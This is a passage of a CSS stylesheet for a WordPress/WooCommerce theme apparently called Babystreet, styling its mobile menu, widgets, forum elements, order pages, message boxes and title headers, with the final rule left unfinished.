#menu_mobile.ui-tabs .ui-tabs-panel {
    margin: 0px 0px 0px 21px;
    padding-right: 38px;
    padding-left: 0px;
    padding-bottom: 150px;
    height: 100%;
    overflow-y: scroll;
    overflow-x: hidden;
    width: 100%;
    -webkit-overflow-scrolling: touch;
}

ul#mobile-menu.menu, #babystreet_mobile_account_tab ul {
    margin: 0 0 0 3px;
}

ul#mobile-menu.menu ul {
    margin-bottom: 0;
    margin-top: 0;
}

ul#mobile-menu.menu ul.sub-menu {
    margin-left: 8px;
}

ul#mobile-menu.menu li, #babystreet_mobile_account_tab li {
    list-style: none !important;
}

ul#mobile-menu.menu li a, #babystreet_mobile_account_tab li a {
    display: block;
    padding: 8px 5px 8px 17px;
    color: #e1e1e1;
    text-decoration: none !important;
    position: relative;
}

#babystreet_mobile_account_tab li a, #babystreet_mobile_account_tab label, #babystreet_mobile_account_tab h2, #babystreet_mobile_account_tab h3, #babystreet_mobile_account_tab .woocommerce-LostPassword a, #babystreet_mobile_account_tab div.woocommerce form p, #babystreet_mobile_account_tab div.woocommerce form p a {
    color: #e1e1e1;
}

ul#mobile-menu.menu > li > a, #babystreet_mobile_account_tab > li > {
    padding: 10px 5px 10px 17px;
    border-bottom: 1px solid rgba(255, 255, 255, 0.07);
    margin-bottom: 15px;
}

ul#mobile-menu.menu > li.menu-item-has-children > ul.sub-menu {
    height: 1px;
    overflow: hidden;
}

ul#mobile-menu.menu > li.menu-item-has-children > ul.sub-menu.active, ul#mobile-menu.menu > li.menu-item-has-children.current_page_item > ul.sub-menu {
    height: auto;
}

ul#mobile-menu.menu > li.menu-item-has-children > a > span.drop-mob {
    display: block;
    width: 20px;
    height: 20px;
    line-height: 18px !important;
    position: absolute;
    top: 50%;
    margin-top: -9px;
    right: 8px;
    z-index: 1000;
    text-align: center;
    vertical-align: middle !important;
    font-size: 18px;
    font-weight: bold !important;
}

table {
    border-collapse: separate;
    border-spacing: 0
}

caption, th, td {
    text-align: left;
    font-weight: normal
}

.wp-caption {
    max-width: 100%;
}

blockquote, q {
    quotes: "" ""
}

hr {
    display: block;
    border: none;
    border-bottom: 2px solid #8f98a1;
    margin: 25px auto;
}
hr.wp-block-separator:not(.is-style-wide):not(.is-style-dots) {
    max-width: 100px;
}

/* COMMON STYLES ----*/

.size-auto, .size-full, .size-large, .size-medium, .size-thumbnail {
    max-width: 100%;
    height: auto;
}

a {
    max-width: 100%;
    outline: 0 none;
    text-decoration: none;
    -webkit-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;
}

a:hover {
    text-decoration: underline;
}

.heading-title a, div.post.blog-post .babystreet_post_data_holder h2 a {
    color: #545454;
}

h1 a:hover, h2 a:hover, h3 a:hover, h4 a:hover, h5 a:hover, h6 a:hover {
    text-decoration: none;
}

a img {
    border: none;
}

::-moz-selection {
    color: #ffffff;
}

::selection {
    color: #ffffff;
}

strong, b {
    font-weight: bold;
}

em {
    font-style: italic;
}

p {
    margin: 1em 0;
    line-height: 1.625em;
    -ms-hyphens: auto;
    -webkit-hyphens: auto;
    hyphens: auto;
}

.messagebox_text p {
    margin: 0;
}

span.amp {
    font-size: inherit;
}

ul, ol, pre, code {
    margin: 1em 0;
}

ul, ul ul, ol ul {
    list-style-type: disc;
    list-style: outside none disc;
    margin-left: 15px;
}

ul ul, ol ol {
    margin: 0;
}
.content_holder li ul li:last-of-type, .content_holder li ol li:last-of-type {
    padding-bottom: 0;
}

.content_holder li ul, .content_holder li ol {
    padding-top: 8px;
    margin-top: 0;
    margin-bottom: 0;
}

.content_holder .comment-body > ul, .content_holder .comment-body > ol {
    margin: 1em 0;
}

.content_holder .comment-body > ul > li:last-of-type, .content_holder .comment-body > ol > li:last-of-type {
    padding-bottom: 8px;
}

.heading-title {
    -ms-word-wrap: break-word;
    word-wrap: break-word;
}

.wpb_text_column ul, .wpb_text_column ol, .wpb_text_column blockquote, .wpb_text_column q {
    margin-top: 25px;
    margin-bottom: 25px;
}

.wpb_text_column ul li, .wpb_text_column ol li {
    margin-bottom: 15px;
}

.widget_recent_entries ul, .widget_categories ul, ul.wpb_thumbnails-fluid, ul.product_list_widget, ul.products-list, ul.product-categories, .project-details ul, .project-details ul li, .portfolio_top .project-data .main-features .checklist li, ul.digital-downloads {
    margin-left: 0;
    list-style: none;
}

.widget label.screen-reader-text, .quantity .screen-reader-text {
    display: none;
}

.widget.widget_nav_menu ul.menu li {
    border: none;
    margin: 0;
    padding: 0;
}

.widget.widget_nav_menu ul.menu li ul {
    padding-left: 15px;
}

.widget.widget_nav_menu ul.menu li a {
    margin: 0;
    padding: 10px 0;
    width: 100%;
    font-size: 14px;
}

.widget.widget_nav_menu ul.menu li a:hover {
    padding-left: 5px;
}

.babystreet_latest_projects_widget ul.post-list li {
    display: inline-block;
    clear: none;
    margin: 0 4px 4px 0;
    padding: 0;
}

.babystreet_latest_projects_widget ul.post-list li a {
    padding: 0;
    float: none;
}

.babystreet_latest_projects_widget ul.post-list li a img {
    margin: 0;
    float: none;
    display: block;
    vertical-align: text-bottom;
    width: 80px;
    height: auto;
    border-radius: 2px;
}

.project-details ul, .main-features ul {
    margin: 0;
    padding: 0;
}

.babystreet_flexslider .slides li {
    margin: auto;
    padding: 0;
    overflow: hidden;
}

ul.digital-downloads li {
    margin: 0 0 10px 0;
    padding: 0;
}

ul.digital-downloads li:before {
    display: inline-block;
    color: #999999;
    content: "\f019";
    font-family: 'Font Awesome 5 Free';
    font-weight: 900;
    font-size: 14px;
    margin-bottom: 2px;
    margin-right: 8px;
}

ul.wpb_thumbnails-fluid {
    margin-bottom: 0;
}

ol {
    list-style: outside none decimal;
    margin-left: 15px;
}

.content_holder li {
    margin-left: 1em;
    padding: 8px 0;
}

ul.nav-list, ul.post-list {
    padding: 0;
    list-style: none;
}

ul.nav-list a {
    display: block;
    padding: 8px;
    border-bottom: 1px solid #e1e1e1;
    text-decoration: none;
}

dl {
    width: 100%;
    overflow: hidden;
    margin-bottom: 20px;
}

dt {
    float: left;
    width: 50%;
    padding: 5px 0;
}

dd {
    float: left;
    width: 50%;
    padding: 5px 0;
}

.babystreet_post_data_holder dl, .comment-body dl, .content_holder > .type-page dt {
    letter-spacing: -0.31em;
    *letter-spacing: normal;
    word-spacing: -0.43em;
    margin-bottom: 35px;
}

.babystreet_post_data_holder dt, .babystreet_post_data_holder dd, .comment-body dt, .comment-body dd, .content_holder > .type-page dt, .content_holder > .type-page dd {
    float: none;
    display: inline-block;
    *display: inline;
    zoom: 1;
    letter-spacing: normal;
    word-spacing: normal;
    vertical-align: top;
    width: 46%;
    padding: 15px 2%;
    margin: 0;
}

.babystreet_post_data_holder dt, .comment-body dt, .content_holder > .type-page dt {
    margin-right: -1px;
}

.babystreet_post_data_holder dt, .babystreet_post_data_holder dd, .comment-body dt, .comment-body dd, .content_holder > .type-page dt, .content_holder > .type-page dd {
    border-top: 1px dashed #e1e1e1;
}

address {
    font-style: italic;
    margin-bottom: 24px;
}

abbr[title], acronym {
    border-bottom: 1px dotted #2b2b2b;
    cursor: help;
}

acronym {
    text-transform: uppercase;
    font-weight: 600;
}

cite, dfn, em, i {
    font-style: italic;
}

mark, ins {
    text-decoration: none;
}

big {
    font-size: 125%;
}

sup, sub {
    font-size: 80%;
    height: 0;
    line-height: 0;
    position: relative;
    vertical-align: baseline;
    font-weight: bold;
}

sup {
    bottom: 1ex;
}

sub {
    top: .5ex;
}

code, kbd, var, samp, pre, tt {
    font-family: monospace, serif;
    font-size: 13px;
    -webkit-hyphens: none;
    -moz-hyphens: none;
    -ms-hyphens: none;
    hyphens: none;
    line-height: 1.6;
}

pre {
    border: 1px solid rgba(0, 0, 0, 0.1);
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    margin-bottom: 35px;
    max-width: 100%;
    overflow: auto;
    padding: 12px;
    white-space: pre;
    white-space: pre-wrap;
    word-wrap: break-word;
}

img.attachment-babystreet-blog-category-thumb.wp-post-image, .blog-post img.attachment-babystreet-portfolio-single-thumb.wp-post-image {
    margin-bottom: 25px;
    max-width: 100%;
    height: auto;
}

.post-unit-holder img.attachment-babystreet-portfolio-single-thumb.wp-post-image, .post-unit-holder img.attachment-babystreet-blog-category-thumb.wp-post-image, .babystreet-related-blog-posts .post-unit-holder img.size-babystreet-related-posts.wp-post-image {
    max-height: 980px;
    width: auto;
    max-width: 100% !important;
    margin: 0 auto;
    object-fit: contain;
    background-color: #f8f8f8;
    border-radius: 8px;
}

body.single-post .post-unit-holder:first-of-type img.attachment-babystreet-portfolio-single-thumb.wp-post-image {
    max-height: none;
}

.babystreet-related-blog-posts .post-unit-holder {
    max-height: 300px;
}

.babystreet-related-blog-posts .post-unit-holder img.size-babystreet-related-posts.wp-post-image {
    max-height: 300px;
    object-fit: cover;
    object-position: top 75%;
}

img.alignright {
    float: right;
    margin: 0 0 2em 2em;
}

img.alignleft {
    float: left;
    margin: 0 2em 2em 0;
}

.wp-block-image.alignright {
    margin: 0 0 2em 2em !important;
}

.wp-block-image.alignleft {
    margin: 0 2em 2em 0 !important;
}

.wp-block-image.is-resized {
    margin: inherit;
}

p.wp-block-cover-image-text {
    margin-top: 0;
}

.alignleft {
    float: left;
}

.alignright {
    float: right;
}

.aligncenter {
    display: block;
    margin-left: auto;
    margin-right: auto;
}

*[class^="wp-block-"].aligncenter {
    text-align: center;
}

blockquote.alignleft, figure.wp-caption.alignleft, img.alignleft {
    margin: 7px 24px 7px 0;
}

.wp-caption.alignleft {
    margin: 7px 14px 7px 0;
}

blockquote.alignright, figure.wp-caption.alignright, img.alignright {
    margin: 7px 0 7px 24px;
}

.wp-caption.alignright {
    margin: 7px 0 7px 14px;
}

blockquote.aligncenter, img.aligncenter, .wp-caption.aligncenter {
    margin-top: 35px;
    margin-bottom: 35px;
}

.wp-block-cover-image .wp-block-cover-image-text, .wp-block-cover-image h2 {
    color: #ffffff !important;
}

.wp-block-embed, .wp-block-image {
    margin: 35px 0;
}

p.wp-block-cover-text {
    margin-top: 0;
}

#content:not(.has-sidebar) .alignfull {
    margin-left: calc(50% - 50vw);
    margin-right: calc(50% - 50vw);
    width: auto;
    max-width: 1000%;
    clear: both;
}

.wp-block-image.alignfull > img {
    max-width: none;
    width: 100%;
}

.wp-block-image.alignwide {
    margin: 35px 0;
    width: 100%;
}

.wp-block-button__link {
    text-decoration: none !important;
}

p img.aligncenter, p img.alignleft, p img.alignright, p img.alignnone, .wp-caption.alignnone {
    margin-top: 35px;
    margin-bottom: 35px;
}

.widget.widget_text p img.aligncenter, .widget.widget_text p img.alignleft, .widget.widget_text p img.alignright, .widget.widget_text .wp-caption.alignnone {
    margin-bottom: initial;
    margin-top: 0;
}

.widget_rss ul li {
    padding: 10px;
    border: 1px solid #f1f1f1;
    margin-bottom: 10px;

}

.widget_rss ul li .rssSummary {
    margin: 10px 0;
}

p img.alignleft, p img.alignright {
    margin-top: 7px;
    margin-bottom: 14px;
}

.site-content blockquote.alignleft, .site-content blockquote.alignright {
    border-top: 1px solid rgba(0, 0, 0, 0.1);
    border-bottom: 1px solid rgba(0, 0, 0, 0.1);
    padding-top: 17px;
    width: 50%;
}

.site-content blockquote.alignleft p, .site-content blockquote.alignright p {
    margin-bottom: 17px;
}

.wp-caption {
    margin-bottom: 24px;
}

.wp-caption img[class*="wp-image-"] {
    margin: 0;
}

.wp-caption {
    color: #767676;
}

.wp-caption-text {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    font-size: 12px;
    font-style: italic;
    line-height: 1.5;
    margin: 9px 0;
}

div.wp-caption .wp-caption-text {
    padding-right: 10px;
}

div.wp-caption.alignright img[class*="wp-image-"], div.wp-caption.alignright .wp-caption-text {
    padding-left: 10px;
    padding-right: 0;
}

div.widget > ul, div.widget_pages > ul, .sidebar > div.box > ul, div.widget_nav_menu ul {
    padding: 0;
    list-style: none;
    margin: 0;
}

.wpb_widgetised_column li {
    margin-left: 0;
}

#bbpress-forums p.bbp-topic-meta img.avatar, #bbpress-forums ul.bbp-reply-revision-log img.avatar, #bbpress-forums ul.bbp-topic-revision-log img.avatar, #bbpress-forums div.bbp-template-notice img.avatar, #bbpress-forums .widget_display_topics img.avatar, #bbpress-forums .widget_display_replies img.avatar {
    width: 20px;
    height: 20px;
    padding: 0;
}

div.widget_categories ul.children, div.widget_archive ul.children, div.widget_recent_comments ul.children, div.widget_pages ul.children, div.widget_links ul.children {
    padding-left: 15px;
    margin-bottom: 0px;
    list-style: none;
    margin-top: 10px;
}

div.widget_categories ul.children li:last-of-type, div.widget_archive ul.children li:last-of-type, div.widget_recent_comments ul.children li:last-of-type, div.widget_pages ul.children li:last-of-type, div.widget_links ul.children li:last-of-type {
    margin-bottom: 0;
    border: none;
    padding-bottom: 0;
}

div.widget_categories ul li, div.widget_archive ul li, div.widget_nav_menu ul li, div.widget_recent_comments ul li, div.widget_pages ul li, div.widget_links ul li, div.widget_recent_entries ul li, div.widget_meta ul li, div.widget_display_forums ul li, .widget_display_replies ul li, .widget_display_views ul li {
    margin-bottom: 10px;
    padding-bottom: 10px;
    border-bottom: 1px dashed #e8e8e8;
    font-size: 13px;
}

div.widget_categories ul li, div.widget_archive ul li {
    text-align: right;
    display: inline-block;
    width: 100%;
}

div.widget_categories ul li a, div.widget_archive ul li a, div.widget_nav_menu ul li a, div.widget_recent_comments ul li a, div.widget_pages ul li a, div.widget_links ul li a, div.widget_recent_entries ul a, div.widget_meta ul li a, div.widget_display_forums ul li a, .widget_display_replies ul li a, .widget_display_topics li > a.bbp-forum-title, .widget_display_stats dt, .widget_display_stats dd, div.widget_display_views ul li a, .widget_display_topics .bbp-author-name {
    display: inline-block;
    padding: 2px 0;
    font-size: 14px;
    color: #333333;
    text-decoration: none;
    text-align: left;
}

.recentcomments a {
    display: inline !important;
    padding: 0 !important;
    margin: 0 !important;
}

div.widget_categories ul li a, div.widget_archive ul li a {
    margin-right: 8px;
    float: left;
    clear: left;
}

div.widget_categories ul li.current-cat > a, div.widget_pages ul li.current_page_item > a {
    color: #333333;
}

.widget_display_topics li > a.bbp-forum-title, #pre_header .widget_display_topics li > a.bbp-forum-title, #footer .widget_display_topics li > a.bbp-forum-title {
    width: 100%;
    clear: both;
    display: block;
    margin-bottom: 14px;
    padding: 12px 15px;
    text-decoration: none;
    position: relative;
    background-color: #f5f5f5;
    border-radius: 2px;
    color: #333333;
}

.widget_display_topics li > a.bbp-forum-title:after, .widget_display_topics li > a.bbp-forum-title:before {
    content: '';
    position: absolute;
    display: block;
    width: 8px;
    height: 8px;
    left: 12px;
    bottom: -5px;
    border-radius: 50%;
    z-index: 30000;
    background-color: inherit;
}

.widget_display_topics li > a.bbp-forum-title:before {
    width: 5px;
    height: 5px;
    left: 10px;
    bottom: -10px;
}

.widget_display_topics li {
    margin-bottom: 15px;
    padding-bottom: 15px;
    border-bottom: 1px solid #f1f1f1;
    font-size: 11px;
    line-height: normal;
}

.widget_display_topics li div {
    display: inline-block;
    margin-left: 5px;
}

.widget_display_topics li .bbp-author-avatar img.avatar, .widget_display_replies li .bbp-author-avatar img.avatar {
    padding: 0;
    border: 3px double #ddd;
    width: 20px;
    height: 20px;
    margin-top: 2px;
}

.widget_display_replies li {
    margin-bottom: 15px;
    padding-bottom: 15px;
    border-bottom: 1px solid #f1f1f1;
}

.widget_display_replies li a {
    line-height: normal;
    float: none;
    display: inline !important;
}

.widget_display_replies li .bbp-author-avatar img.avatar {
    margin: 2px 5px 0 0;
}

.widget_display_replies li div {
    margin: 8px 0 0 0;
    font-size: 11px;
}

.widget_display_stats dd, .widget_display_stats dt {
    border-bottom: 1px solid #f1f1f1;
    padding: 10px 0;
}

.widget_layered_nav_filters ul {
    margin-left: 0px;
    list-style: none;
}

.widget_layered_nav_filters li {
    margin-left: 0px;
    list-style: none;
}

.widget_layered_nav_filters li a {
    font-size: 12px;
    text-decoration: none;
    vertical-align: middle;
}

.widget_layered_nav_filters li a:before {
    display: inline-block;
    vertical-align: middle;
    content: "\f046";
    font-family: 'Font Awesome 5 Free';
    font-weight: 900;
    margin-right: 5px;
    font-size: 14px;
    position: relative;
    margin-top: -1px;
    width: 16px;
}

.widget_layered_nav_filters li a:hover:before {
    content: "\f146";
}

.bbp_widget_login input[type="text"], .bbp_widget_login input[type="password"] {
    width: 100%;
    padding: 8px;
    -webkit-appearance: none;
}

.bbp_widget_login button#user-submit {
    width: 100%;
}

.bbp-login-form .bbp-login-links a {
    display: inline-block;
    clear: none;
    font-size: 11px;
    text-transform: uppercase;
    margin-top: 10px;
    width: 50%;
    text-align: left;
    text-decoration: none;
    font-weight: 600;
}

.bbp-login-form .bbp-login-links a.bbp-lostpass-link {
    text-align: right;
}

.bbp-login-form .bbp-login-links a:before {
    display: inline-block;
    color: #999999;
    font-family: 'Font Awesome 5 Free';
    font-size: 14px;
    margin-bottom: 2px;
    margin-right: 8px;
    font-weight: 900;
}

a.bbp-author-name, .bbp-topic-freshness a, .bbp-forum-freshness a {
    color: #333333;
}

.bbp-login-form .bbp-login-links a.bbp-register-link:before {
    content: "\f090";
}

.bbp-login-form .bbp-login-links a.bbp-lostpass-link:before {
    content: "\f13e";
}

.bbp-login-form label, .bbp-login-form .g-recaptcha {
    margin-bottom: 7px;
}

.bbp_widget_login div.bbp-submit-wrapper {
    width: 100%;
}

.widget_display_stats dd {
    text-align: right;
}

div.widget_recent_entries ul {
    padding: 0;
    list-style: none;
}

div.widget_categories ul li a:hover, div.widget_archive ul li a:hover, div.widget_recent_comments ul li a:hover, div.widget_pages ul li a:hover, div.widget_links ul li a:hover, div.widget_recent_entries ul a:hover, div.widget_meta ul li a:hover {
    color: #333333;
    text-decoration: none;
}

div.widget_recent_entries ul li, div.widget_recent_comments ul li, div.widget_nav_menu ul li {
    width: 100%;
    font-size: 14px;
}

div.widget_recent_comments ul li .comment-author-link {
    font-weight: bold;
    color: #333333;
}

div.widget_recent_comments ul li:before {
    display: inline-block;
    font-family: "Flaticon" !important;
    content: "\f150";
    font-size: 24px;
    color: #666666;
    text-align: center;
    vertical-align: middle;
    width: 50px;
    height: 50px;
    line-height: 48px;
    float: left;
    margin: 0 20px 0px 0;
    border: 2px dashed #e1e1e1;
    border-radius: 50%;
}

div.widget_recent_entries ul li a img {
    float: left;
    margin: 0 20px 0 0;
    width: 50px;
    border-radius: 50%;
    position: relative;
}

div.widget_recent_entries ul li a {
    position: relative;
}

div.widget_recent_entries.babystreet-popular-posts ul li a:before {
    border: 2px dashed #e1e1e1;
    border-radius: 50%;
    display: block;
    content: "";
    position: absolute;
    top: -2px;
    left: -4px;
    width: 58px;
    height: 58px;
}

.error404 div.blog-post-excerpt #searchform div input[type=text], .blog-post-excerpt input#s {
    padding: 8px;
    border: 1px solid #e5e5e5;
    width: 201px;
    -webkit-appearance: none;
}

.error404 div.blog-post-excerpt #searchform div input[type=text] {
    padding: 12px;
    margin: 25px 0;
    border: 1px solid #e5e5e5;
    width: 280px;
    -webkit-appearance: none;
}

div.widget_product_search input[type=text], div.widget_search input[type=text], .widget_display_search input#bbp_search {
    padding: 8px;
    border: 1px solid #e5e5e5;
    width: 100%;
    -webkit-appearance: none;
}

form.mc4wp-form input[type=email] {
    padding: 10px 8px 11px 8px;
    width: 70%;
    -webkit-appearance: none;
}

.wpb_content_element form.mc4wp-form {
    display: block;
}

.babystreet_single_field_subscribe {
    position: relative;
    min-height: 55px;
    margin-bottom: 10px;

}

.wpb_content_element form.mc4wp-form .babystreet_single_field_subscribe input[type=email] {
    width: 100%;
    height: 56px;
    padding: 18px;
    position: absolute;
    top: 0px;
    left: 0px;
    z-index: 1;
    border: none;
    -webkit-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;
    background: rgba(255,255,255,0.15);
    border: 1px solid;
    border-color: rgba(255,255,255,0.2);
}

.wpb_content_element form.mc4wp-form .babystreet_single_field_subscribe input[type=email]:focus {
    background: #ffffff;
    border-color: #ffffff;
}

.wpb_content_element form.mc4wp-form .babystreet_single_field_subscribe input[type=submit] {
    position: absolute;
    top: 3px;
    right: 0px;
    z-index: 2;
    height: 50px;
    -moz-appearance: none !important;
    -webkit-appearance: none !important;
}

.widget form.mc4wp-form input[type=email] {
    width: 100% !Important;
    margin: 8px 0 20px 0;
}

.mc4wp-response {
    font-size: 12px;
    color: #333333;
}

div:not(.sidebar) div.widget_search input[type=text], div:not(.sidebar) div.widget_product_search input[type=text] {
    padding: 20px 25px;
    border: 1px solid;
    height: 60px;
    font-size: 15px;
    font-weight: bold;
    width: 100%;
    position: relative;
    z-index: 1;
    margin: 0 auto;
    border-radius: 6px;
    background-color: #ffffff;
    border-color: rgba(0, 0, 0, .1);
}

div:not(.sidebar) .widget.widget_search, div:not(.sidebar) div.widget_product_search {
    position: relative;
}

div:not(.sidebar) .widget.widget_search #searchform > div, div:not(.sidebar) div.widget_product_search #searchform > div {
    position: relative;
}

div:not(.sidebar) .widget.widget_search #searchform > div:before, div:not(.sidebar) div.widget_product_search #searchform > div:before {
    display: block;
    color: #cecece;
    content: "\f127";
    font-family: "Flaticon" !important;
    font-size: 20px;
    width: 50px;
    height: 60px;
    line-height: 60px;
    text-align: center;
    vertical-align: middle;
    z-index: 10;
    position: absolute;
    top: 0px;
    right: 7px;
}

div.widget_product_search input[type=submit], div.widget_search input[type=submit], .error404 div.blog-post-excerpt #searchform div input[type=submit], .blog-post-excerpt input#searchsubmit, .widget_display_search input#bbp_search_submit, .widget_display_search label {
    display: none;
}

.bbp_widget_login .bbp-logged-in img.avatar {
    margin: 0 10px 10px 0;
}

.bbp_widget_login .bbp-logged-in h4 {
    font-size: 16px;
    margin-bottom: 10px;
    line-height: normal;
    font-weight: normal;
}

.bbp_widget_login .bbp-logged-in h4 a {
    color: #333333;
}

.bbp_widget_login .bbp-logged-in a.button.logout-link {
    padding: 8px 20px;
    margin-bottom: 12px;
}

.bbp_widget_login .bbp-logged-in a.button.logout-link:before {
    display: inline-block;
    content: "\f08b";
    font-family: 'Font Awesome 5 Free';
    font-size: 14px;
    margin-bottom: 2px;
    margin-right: 5px;
    font-weight: 900;
    vertical-align: middle;
}

.error404 div.blog-post-excerpt {
    text-align: center;
    padding-bottom: 40px;
    margin-top: 40px;
}

.error404 div.blog-post-excerpt:before {
    display: block;
    content: "404";
    font-weight: 800;
    font-size: 140px;
    line-height: normal;
    margin-bottom: 60px;
    color: #ffffff;
    text-shadow: 0 1px 0 #ccc,
    0 2px 0 #c9c9c9,
    0 3px 0 #bbb,
    0 4px 0 #b9b9b9,
    0 5px 0 #aaa,
    0 6px 1px rgba(0, 0, 0, .1),
    0 0 5px rgba(0, 0, 0, .1),
    0 1px 3px rgba(0, 0, 0, .15),
    0 3px 5px rgba(0, 0, 0, .1),
    0 5px 10px rgba(0, 0, 0, .15),
    0 10px 10px rgba(0, 0, 0, .1),
    0 20px 20px rgba(0, 0, 0, .10);
}

.error404 .content_holder h2.heading-title {
    text-align: center;
}

ul.post-list a {
    padding: 8px;
    text-decoration: none;
    display: block;
    float: left;
}

ul.post-list li {
    clear: both;
    float: left;
}

ul.post-list li a img {
    float: left;
    margin: 0 8px 8px 0;
}

ul.nav-list a:hover {
    border-bottom: 1px solid #DD430E;
    background-color: #f8f8f8;
}

.highlight {
    background-color: #DD430E;
    padding: 1px 3px;
    color: #ffffff;
}

.babystreet-hidden {
    display: none;
}

.dropcap {
    float: left;
    margin: 5px 5px 0 0;
    padding: 5px 10px;
    background-color: #DD430E;
    color: #ffffff;
    font-size: 24px;
}

.error-message, .success-message, .info-message, .notice-message {
    padding: 8px;
    float: left;
    width: 100%;
    margin-bottom: 10px;
    border-radius: 2px;
}

.error-message {
    border: 1px solid #fbc2c4;
    background: #fbe3e4;
    color: #8a1f11;
    position: relative;
}

.error-message:before {
    display: inline-block;
    content: "\f071";
    font-family: 'Font Awesome 5 Free';
    font-weight: 900;
    margin-right: 6px;
}

.error-message:after {
    content: ' ';
    position: absolute;
    background: #fbe3e4;
    display: block;
    width: 8px;
    height: 8px;
    left: 8px;
    top: -4px;
    z-index: 1000;
    border: 1px solid;
    -webkit-transform: rotate(45deg);
    transform: rotate(45deg);
    border-color: #fbc2c4 transparent transparent #fbc2c4;
}

.error-message a {
    color: #8a1f11;
}

.success-message {
    border: 1px solid #c6d880;
    background: #e6efc2;
    color: #264409;
    margin: 35px 0px;
    float: left;
    width: 100%;
    clear: both;
}

p.woocommerce-thankyou-order-received {
    display: block;
    padding: 0px 0 60px 0;
    font-size: 24px;
    vertical-align: middle;
}

p.woocommerce-thankyou-order-received:before {
    display: inline-block;
    margin-right: 10px;
    content: "\f120";
    font-family: "Flaticon";
    vertical-align: middle;
    font-size: 39px;
    color: #93c65c;
    position: relative;
    top: -4px;
}

.babystreet-product-summary-wrapper {
    max-width: 100vw;
    position: relative;
    padding-top: 40px;
}

#content:not(.has-sidebar) .babystreet_image_list_portfolio, #content:not(.has-sidebar) #products-wrapper .woocommerce-tabs.wc-tabs-wrapper, #content:not(.has-sidebar) p.woocommerce-thankyou-order-received, #content:not(.has-sidebar) ul.woocommerce-order-overview.woocommerce-thankyou-order-details.order_details, #content:not(.has-sidebar) .babystreet-product-summary-wrapper, body.single-post #content:not(.has-sidebar) #comments, body.page #content:not(.has-sidebar) #comments {
    margin-left: -15px;
}

section.woocommerce-order-details table {
    border: none;
    font-size: 15px;
    margin-bottom: 60px;
}

section.woocommerce-order-details address {
    border: none;
    font-size: 14px;
    font-style: normal;
}

section.woocommerce-order-details table ul.wc-item-meta {
    margin: 10px 0;
    list-style: none !important;
}

section.woocommerce-order-details table ul.wc-item-meta li {
    margin-left: 0;
}

section.woocommerce-order-details table ul.wc-item-meta li strong, section.woocommerce-order-details table ul.wc-item-meta li p {
    margin: 0;
    display: inline-block;
    line-height: normal;
    font-size: 13px;
}

.success-message:before {
    display: inline-block;
    content: "\f058";
    font-family: 'Font Awesome 5 Free';
    font-weight: 900;
    margin-right: 6px;
}

.success-message a {
    color: #264409;
}

.info-message {
    border: 1px solid #92cae4;
    background: #d5edf8;
    color: #205791;
}

.info-message a {
    color: #205791;
}

.notice-message {
    border: 1px solid #ffd324;
    background: #fff6bf;
    color: #514721;
}

.notice-message a {
    color: #514721;
}

/* HEADINGS ----*/
.babystreet_title_holder {
    position: relative;
}

.babystreet-accent-tearoff .babystreet_title_holder {
    padding-bottom: 99px;
    padding-top: 99px;
}

body.babystreet_transparent_header .babystreet_title_holder:before {
    display: none;
}

.babystreet_title_holder.title_has_image {
    border-bottom: none;
    position: relative;
    overflow: hidden;
}

.babystreet_transparent_header .babystreet_title_holder.title_has_image {
    min-height: 75vh;
    display: -webkit-flex;
    display: flex;
    -webkit-flex-wrap: wrap;
    flex-wrap: wrap;
    -webkit-justify-content: flex-start;
    justify-content: flex-start;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
}

.babystreet_title_holder .babystreet-zoomable-background {
    position: absolute;
    top: 0px;
    bottom: 0px;
    left: 0px;
    right: 0px;
    width: 100% !important;
    max-width: 100% !important;
    background-position: center top;
    background-size: cover;
    background-repeat: no-repeat;
    background-attachment: fixed;
    z-index: 0;
}

.babystreet_title_holder .babystreet-zoomable-background:before {
    position: absolute;
    content: "";
    display: block;
    top: 0px;
    bottom: 0px;
    left: 50%;
    width: 100% !important;
    max-width: 100% !important;
    margin-left: -50%;
    background: rgba(0, 0, 0, 0.02);
    z-index: 1;
}

.babystreet_title_holder.title_has_image .inner {
    position: relative;
    padding-top: 220px;
    padding-bottom: 220px;
    z-index: 2;
}

body.babystreet_transparent_header .babystreet_title_holder.title_has_image .inner {
    padding-top: 190px;
    padding-bottom: 190px;
}

.babystreet_title_holder .inner {
    padding-top: 60px;
    padding-bottom: 60px;
    vertical-align: middle;
    -webkit-transition: 0.8s ease-in-out;
    transition: 0.8s ease-in-out;
}

.babystreet_title_holder.centered_title .inner {
    text-align: center;
}

.babystreet_title_holder:not(.title_has_image) .inner h1.heading-title {
    border: none;
    margin: 0;
    padding: 0;
    line-height: normal;
}

.babystreet_title_holder .inner h1.heading-title {
    font-size: 47px;
}

.babystreet_title_holder.centered_title .inner h1.heading-title, .babystreet_title_holder.centered_title .inner h6 {
    margin: 0 auto;
    text-align: center;
}

.babystreet_title_holder.centered_title .inner .breadcrumb {
    margin: 0 auto 15px auto;
    width: 100%;
    text-align: center;
    float: none;
}

.babystreet_title_holder.centered_title .inner .blog-post-meta {
    text-align: center;
}

.babystreet_title_holder.title_has_image h1.heading-title {
    color: #ffffff;
    width: 75%;
}

#content div.product div.summary h1.heading-title, .babystreet-quick-view-lightbox h1.product_title {
    font-size: 40px;
    line-height: normal;
    margin-bottom: 20px;
}

.babystreet_title_holder.centered_title .inner h1.heading-title {
    position: relative;
}

#content div.product div.summary .count_holder, .babystreet-quickview-product-pop .count_holder {
    margin-top: 20px;
    margin-bottom: 20px;
    padding: 5px 15px;
    background-color: #fcefd5;
    border-radius: 2em;
    display: inline-block;
    float: left;
}

.babystreet-quickview-product-pop .count_holder {
    display: block;
    width: 100%;
}
.babystreet-quickview-product-pop .summary.entry-summary .babystreet-product-popup-link {
    display: none;
}

.babystreet-quickview-product-pop .summary.entry-summary  p.stock {
    float: left;
    clear: left;
}

.babystreet_title_holder h6 {
    color: #999999;
    font-size: 18px;
    max-width: 560px;
    margin-top: 10px;
}

.babystreet_title_holder.centered_title .inner h6, .babystreet_title_holder.title_has_image .inner h6 {
    margin-top: 15px !important;
}

.babystreet_title_holder.title_has_image h6 {
    color: #ffffff;
    font-size: 21px;
    width: 75%;
}

.babystreet_title_holder.title_has_image .breadcrumb, .babystreet_title_holder.title_has_image .breadcrumb a {
    color: #ffffff;
}

.babystreet_title_holder.title_has_image .breadcrumb {
